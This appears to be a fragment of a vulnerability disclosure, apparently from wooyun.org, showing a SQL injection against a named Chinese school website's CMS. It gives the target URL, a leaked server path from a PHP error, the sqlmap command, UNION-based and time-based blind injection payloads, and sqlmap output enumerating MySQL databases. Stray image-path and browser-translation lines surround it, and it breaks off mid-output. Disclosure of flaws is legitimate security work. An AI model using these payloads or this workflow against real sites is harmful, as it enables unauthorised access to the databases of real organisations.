 www.qibao.icampus.cn/cms/app/info/doc/index.php/29803'
此网页为 英文 网页，是否需要翻译？ 翻译 否
Fatal error: Call to a member function on a non-object in /home/webs/vchinaserv/html/cms/app/info/doc/index.php on line 29
sqlmap - sqlmap.py -u "http://www.qibao.icampus.cn/cms/app/info/doc/i...
Payload: http://www.qibao.icampus.cn:80/cms/app/info/doc/index.php/-2713 UNI
ON ALL SELECT 99,99,CONCAT(0x3a6f64673a,0x53517a5349636942465a,0x3a6374733a),99,
99,99,99,99,99,99,99,99,99,99,99,99#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://www.qibao.icampus.cn:80/cms/app/info/doc/index.php/29803 AND
SLEEP(5)
---
[17:46:25] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.6
back-end DBMS: MySQL 5.0.11
[17:46:25] [INFO] fetching database names
[17:46:25] [WARNING] the SQL query provided does not return any output
[17:46:25] [INFO] retrieved:
[17:46:25] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[17:46:25] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[17:46:25] [INFO] fetching number of databases
[17:46:25] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:46:25] [INFO] retrieved: 3
[17:46:25] [INFO] retrieved: in
www.wooyun.org